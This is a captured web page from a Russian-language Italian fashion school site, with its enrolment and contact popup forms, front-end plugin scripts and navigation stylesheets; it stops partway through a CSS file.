3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"a55c498e29","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696f074e526b1" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696f074e526b1"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696f074e526e1" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696f074e526e1"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696f074e526ee" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696f074e526ee" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696f074e52763" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_696f074e52763"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/3849316976.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="3849316976" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D0%BE-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%85%D0%BD%D0%B8-%D0%B4%D0%BB/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="00dae4458d">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BD%D0%B5%D0%BE%D0%B1%D1%8B%D1%87%D0%BD%D0%BE-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C-%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD-%D0%BA%D1%83%D1%85%D0%BD%D0%B8-%D0%B4%D0%BB/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="d63951e73f">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3
body_size: 515
content:
.breadcrumb {
	padding: 8px 15px;
    margin: 0;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px;
    font-size:12px;
}
.breadcrumb>li {
	display: inline-block;
}
.breadcrumb>.active,
.breadcrumb>span {
	color: #777;
}
.breadcrumb a:hover {
	text-decoration: underline;
}

.ult_tab_section .aio-icon.none {
	display: none;
}

@media (max-width:768px) {
	/* fix courses mobile view */
	#inner_content-5-44740 > .vc_row {
		margin: 0 !important;
	}
	#inner_content-5-44740 .wpb_single_image {
		margin: 0 -15px !important;
	}
	.wpb_single_image img {
		width: 100%;
	}

	.dhvc-form-container .wpb_row {
		margin: 0 !important;
	}
	.showbiz-container {
		min-width: 275px !important;
	}
	/* custom widgets */
	
	.vc_custom_1622447129925 {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media (prefers-color-scheme: dark) {
	#-site-navigation-46-44718 .oxy-site-navigation__mobile-open-button .oxy-site-navigation__css-icon {
		color: #fff;
	}
}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 2620
content:
#section-28-44730 > .ct-section-inner-wrap{padding-top:15px;padding-bottom:15px}#div_block-25-44718{padding-left:0px}#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%;margin-top:10px}#div_block-26-44718{width:70.00%;flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#div_block-39-44718{text-align:justify;align-items:center;width:100%;background-color:#000000}@media (max-width:991px){#div_block-25-44718{width:100.00%;text-align:left;align-items:center}}@media (max-width:991px){#div_block-26-44718{width:0%;padding-bottom:0px;padding-top:0px;padding-right:0px;padding-left:0px}}@media (max-width:767px){#div_block-17-44730{flex-direction:row;display:flex;align-items:center;justify-content:center;gap:5px;width:100%}}@media (max-width:479px){#div_block-26-44718{padding-left:0px;width:0.00%}}@media (max-width:991px){#new_columns-24-44718> .ct-div-block{width:100% !important}#new_columns-24-44718{flex-direction:column}}#new_columns-24-44718{align-items:stretch;justify-content:space-between}#link_button-27-44730{background-color:rgba(133,194,10,0.75);border:1px solid rgba(133,194,10,0.75)}#link_button-27-44730{position:fixed;top:40px;left:10px;z-index:999;font-weight:600;border-top-color:rgba(133,194,10,0.5);border-right-color:rgba(133,194,10,0.5);border-bottom-color:rgba(133,194,10,0.5);border-left-color:rgba(133,194,10,0.5);border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:3em;box-shadow:1px 3px rgba(0,0,0,0.5)}#image-29-44718{width:145px;height:auto}@media (max-width:1170px){#image-29-44718{width:120px}}#fancy_icon-19-44730{border:1px solid;padding:4px;color:#2f932f}#fancy_icon-19-44730>svg{width:20px;height:20px}#fancy_icon-21-44730{border:1px solid;padding:4px}#fancy_icon-21-44730>svg{width:20px;height:20px}#fancy_icon-23-44730{border:1px solid;padding:4px;color:#228b22}#fancy_icon-23-44730>svg{width:20px;height:20px}#fancy_icon-25-44730{border:1px solid;padding:4px}#fancy_icon-25-44730>svg{width:20px;height:20px}#shortcode-29-44730{width:100%}.oxy-header.oxy-sticky-header-active > #_header_row-20-44718.oxygen-show-in-sticky-only{display:block}.oxy-header.oxy-sticky-header-active > #_header_row-30-44718.oxygen-show-in-sticky-only{display:block}@keyframes oxel-sitenav-slideup{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0px)}}@keyframes oxel-sitenav-dropdown{from{transform-origin:top center;transform:scaleY(0)}to{transform-origin:top center;transform:scaleY(1)}}@keyframes oxel-sitenav-scale{from{transform-origin:center center;transform:scale(0)}to{transform-origin:center center;transform:scale(1)}}.open{animation-name:var(--oxynav-animation-name);animation-duration:var(--oxynav-transition-duration);animation-play-state:playing;animation-iteration-count:1;animation-timing-function:var(--oxynav-transition-timing-function)}.oxy-site-navigation{--oxynav-brand-color:#4831B0;--oxynav-neutral-color:#FFFFFF;--oxynav-activehover-color:#EFEDF4;--oxynav-background-color:#4831B0;--oxynav-font-weight:300;--oxynav-other-spacing:8px;--oxynav-other-spacing-x2:calc(var(--oxynav-other-spacing) * 2);--oxynav-link-spacing:var(--oxynav-other-spacing) calc(var(--oxynav-other-spacing) * 2);--oxynav-border-radius:0px;--oxynav-animation-name:oxel-sitenav-dropdown;--oxynav-transition-duration:0.3s;--oxynav-transition-timing-function:cubic-bezier(.84,.05,.31,.93);position:relative}.oxy-site-navigation__mobile-open-button{color:var(--oxynav-brand-color);margin-left:var(--oxynav-other-spacing);margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px;cursor:pointer}.oxy-site-navigation__css-icon{display:flex;flex-direction:column;align-items:center;justify-content:center;width:32px;aspect-ratio:1}.oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%}.oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{width:100%;height:2px;background:currentColor;transform-origin:center;transition:var(--oxynav-transition-duration) all var(--oxynav-transition-timing-function)}.oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon-inner::after{content:"";position:absolute}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{transition-delay:0.2s;top:-8px}.oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::before{rotate:225deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-sticks .oxy-site-navigation__css-icon-inner::after{rotate:-225deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::before{rotate:-45deg;translate:0px 8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-basic .oxy-site-navigation__css-icon-inner::after{rotate:45deg;translate:0px -8px}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;transform:scaleX(0)}.oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;transform:scaleX(0)}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner{box-shadow:0px 0px 0px 0px transparent,0px 0px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::before,[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-collapse .oxy-site-navigation__css-icon-inner::after{transition-delay:0.3s;transform:scaleX(1)}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{position:relative;display:flex;flex-direction:column;width:100%;box-shadow:0px 8px 0px 0px currentColor,0px -8px 0px 0px currentColor}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{rotate:45deg;top:0px;opacity:0;translate:-32px -32px}.oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{rotate:-45deg;bottom:0px;opacity:0;translate:32px -32px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner{box-shadow:0px 32px 0px 0px transparent,0px -32px 0px 0px transparent;background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::before{transition-delay:0.1s;translate:0px 0px;opacity:1}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-dropin .oxy-site-navigation__css-icon-inner::after{transition-delay:0.2s;translate:0px 0px;opacity:1}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before,.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{transition:none}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{top:-8px}.oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{bottom:-8px}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner{background:transparent}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::before{translate:0px 8px;rotate:45deg}[aria-expanded="true"] .oxy-site-navigation__css-icon--animation-none .oxy-site-navigation__css-icon-inner::after{translate:0px -8px;rotate:-45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner{background:transparent}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::before{top:0;rotate:45deg}.oxy-site-navigation__mobile-close-button .oxy-site-navigation__css-icon-inner::after{bottom:0;rotate:-45deg}.oxy-site-navigation li > button.oxy-site-navigation__mobile-close-button{padding:0;margin:0}.oxy-site-navigation__mobile-open-button > svg{width:16px;fill:currentColor}.oxy-site-navigation > ul{display:flex;flex-direction:row;align-items:stretch}.oxy-site-navigation ul{list-style-type:none;padding-inline-start:0px}.oxy-site-navigation li{display:flex;justify-content:space-between;align-items:center;position:relative;color:var(--oxynav-brand-color);background-color:var(--oxynav-neutral-color);white-space:nowrap;text-align:left}.oxy-site-navigation > li + li{margin-left:var(--oxynav-link-spacing)}.oxy-site-navigation>ul>li{border-radius:var(--oxynav-border-radius)}.oxy-site-navigation li:hover{background-color:var(--oxynav-activehover-color)}.oxy-site-navigation li a,.oxy-site-navigation > a{color:var(--oxynav-brand-color);padding:var(--oxynav-link-spacing);flex-grow:1;outline-offset:-4px}.oxy-site-navigation button svg{pointer-events:none}.oxy-site-navigation li > button{color:currentColor;margin-right:var(--oxynav-other-spacing);border-style:none;background-color:transparent;padding:8px 8px 8px 0px;cursor:pointer}.oxy-site-navigation li > button > svg{width:16px;fill:currentColor}.oxy-site-navigation li > button:not(.oxy-site-navigation__mobile-open-button):not(.oxy-site-navigation__mobile-close-button) > svg{max-width:25px}.oxy-site-navigation li > ul:not(.open){display:none}.oxy-site-navigation > ul > li > ul{padding-top:var(--oxynav-other-spacing);z-index:999}.oxy-site-navigation > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type{border-top-left-radius:var(--oxynav-border-radius);border-top-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type{border-bottom-left-radius:var(--oxynav-border-radius);border-bottom-right-radius:var(--oxynav-border-radius)}.oxy-site-navigation li ul{display:flex;flex-direction:column;position:absolute;min-width:100%;left:0;top:100%}.oxy-site-navigation li li{background-color:var(--oxynav-background-color)}.oxy-site-navigation li li:hover > a,.oxy-site-navigation li li:hover > a[data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li li a,.oxy-site-navigation li li a[data-description]::after,.oxy-site-navigation li li > button{color:var(--oxynav-neutral-color)}.oxy-site-navigation li li:hover > button > svg{color:var(--oxynav-brand-color)}.oxy-site-navigation li > ul ul{top:0;left:100%}.oxy-site-navigation > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:0}.oxy-site-navigation > ul > li > ul > li > ul.oxy-site-navigation-submenu--off-r{left:auto;right:100%}.oxy-site-navigation > ul > .current-menu-ancestor > a::before,.oxy-site-navigation > ul > .current-menu-item > a::before{content:"";position:absolute;bottom:8px;height:1px;left:16px;right:16px;background-color:var(--oxynav-brand-color)}.oxy-site-navigation [data-description]{justify-content:center}.oxy-site-navigation [data-description]::after{content:attr(data-description);display:flex;font-size:0.75rem;color:rgba(255,255,255,0.90)}.oxy-site-navigation > ul > li > [data-description]::after{color:var(--oxynav-brand-color)}.oxy-site-navigation li > img{width:64px;aspect-ratio:1;object-fit:contain;padding:var(--oxynav-link-spacing);padding-right:0px}.oxy-site-navigation li:hover > img{filter:brightness(0.5)}.oxy-site-navigation .oxy-site-navigation__mobile-open-button{display:none}.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper{display:none;padding:var(--oxynav-link-spacing)}noscript :is(ul,li,a,#incspec){display:block;position:static;color:initial;background-color:initial}.oxy-site-navigation__noscript{padding:8px;background:#ff4444;color:white;max-width:300px}@media (prefers-reduced-motion){@keyframes 